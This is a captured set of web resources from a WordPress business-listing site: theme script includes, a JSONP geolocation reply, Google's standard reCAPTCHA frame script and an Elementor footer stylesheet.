<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.8.3" id="modalEffects-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.8.3" id="2checkout-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.8.3" id="pagination-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js?ver=1.0.0" id="html5shim-js"></script>
<![endif]-->
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.8.3" id="droppin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap.js?ver=6.8.3" id="singlemap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/social-share.js?ver=6.8.3" id="socialshare-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/bootstrap-rating.js?ver=6.8.3" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.8.3" id="Slick-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.8.3" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.8.3" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.8.3" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.8.3" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.8.3" id="Pricing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main.js?ver=6.8.3" id="Main-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.8.3" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap-new.js?ver=6.8.3" id="singlepostmap-version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.8.3" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=1" id="ypro-icons-colors-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 11:47:17 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/geoip.php?jsonp=jQuery37102029654793614637_1768544239243&_=1768544239244
body_size: 97
content:
jQuery37102029654793614637_1768544239243({"country_code":"US","country_name":"United States","city":null,"postal":null,"latitude":37.751,"longitude":-97.822,"IPv4":"3.21.105.28","state":null})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LCriEK3FYfnsKij_Zd4IcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768544250724');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1768534971
body_size: 692
content:
.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3009 .elementor-element.elementor-element-3c666ef1:not(.elementor-motion-effects-element-type-background), .elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-container{min-height:0px;}.elementor-3009 .elementor-element.elementor-element-3c666ef1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:29px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3009 .elementor-element.elementor-element-1198ab9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-3009 .elementor-element.elementor-element-1198ab9c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-223b7023{padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 70px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e{text-align:center;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:68%;}.elementor-3009 .elementor-element.elementor-element-4c7346a6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-4c7346a6 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-3578d8f5{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container{text-align:center;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon{background-color:#000000;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6{text-align:left;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3009 .elementor-element.elementor-element-786f9f46{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-7c36a886 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-77615762{text-align:left;}.elementor-3009 .elementor-element.elementor-element-77615762 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3009 .elementor-element.elementor-element-40085c56{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-4662b9d7{border-style:solid;border-width:2px 0px 0px 0px;border-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-17536f7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-786f48a0 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-3009 .elementor-element.elementor-element-786f48a0{text-align:center;}.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-e1a70b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-1d8bc86{padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-67032e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-3009 .elementor-element.elementor-element-3c666ef1{padding:100px 30px 50px 30px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:70%;}.elementor-3009 .elementor-element.elementor-element-3578d8f5{--icon-size:17px;}}@media(max-width:767px){.elementor-3009 .elementor-element.elementor-element-3c666ef1{padding:100px 20px 50px 20px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e{text-align:center;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:49%;}.elementor-3009 .elementor-element.elementor-element-4c7346a6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container{text-align:center;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-7c36a886 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-77615762{text-align:center;}.elementor-3009 .elementor-element.elementor-element-17536f7e > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-786f48a0{text-align:center;}.elementor-3009 .elementor-element.elementor-element-67032e3 > .elementor-element-populated{padding:0px 0px 30px 0px;}}@media(min-width:768px){.elementor-3009 .elementor-element.elementor-element-1198ab9c{width:70%;}.elementor-3009 .elementor-element.elementor-element-6b5a1add{width:39.958%;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab{width:30.045%;}.elementor-3009 .elementor-element.elementor-element-7c36a886{width:29.63%;}.elementor-3009 .elementor-element.elementor-element-e1a70b2{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3009 .elementor-element.elementor-element-6b5a1add{width:30%;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab{width:15%;}.elementor-3009 .elementor-element.elementor-element-7c36a886{width:15%;}.elementor-3009 .elementor-element.elementor-element-17536f7e{width:15%;}.elementor-3009 .elementor-element.elementor-element-67032e3{width:15%;}}